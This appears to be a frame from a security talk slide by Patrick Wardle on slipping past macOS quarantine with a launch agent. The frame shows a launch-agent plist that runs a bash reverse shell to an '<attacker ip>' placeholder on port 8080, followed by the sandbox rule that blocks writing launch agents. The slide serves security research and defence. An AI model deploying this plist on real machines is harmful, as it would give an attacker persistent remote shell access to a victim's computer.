 You are viewing Patrick Wardle's screen View Options
Patrick Wardle
QUARANTINED / NOTARIZATION
...an idea
a launch agent:
avoids `com.apple.quarantine`
run apple binary
pass arguments!
$_
01 <?xml version="1.0" encoding="UTF-8"?>
02 <plist version="1.0">
03 <dict>
04 <key>ProgramArguments</key>
05 <array>
06 <string>/bin/bash</string>
07 <string>-c</string>
08 <string>/bin/bash -i &gt;&amp; /dev/tcp/<attacker ip>/8080 0&gt;&amp;1</string>
09 </array>
10 ...
reverse shell, via bash
sandbox rule
<string>
(deny file-write*
(subpath (string-append (param "_HOME") "/Library/LaunchAgents")))
</string>
creating launch agents: disallowed!